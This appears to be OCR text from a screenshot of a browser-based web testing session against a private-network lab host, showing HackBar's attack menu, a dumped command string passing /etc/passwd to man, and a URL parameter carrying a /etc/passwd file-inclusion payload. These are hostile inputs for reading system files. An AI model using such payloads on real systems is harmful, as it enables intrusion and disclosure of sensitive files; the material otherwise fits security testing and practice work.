 string(61) "/usr/bin/man --troff-device=html --encoding=UTF-8 /etc/passwd"
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnn
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://192.168.111.142:8820/1.php?page=%9f/etc/passwd